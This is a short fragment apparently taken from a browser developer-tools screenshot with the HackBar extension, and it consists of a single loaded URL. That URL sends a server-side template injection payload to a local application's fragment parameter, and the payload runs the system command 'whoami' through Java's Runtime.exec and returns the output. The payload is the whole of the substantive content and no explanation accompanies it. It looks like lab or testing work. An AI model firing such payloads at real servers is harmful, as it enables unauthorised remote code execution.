 查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost:8080/fragment?section=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22whoami%22).getInputStream()).next()%7d__::.x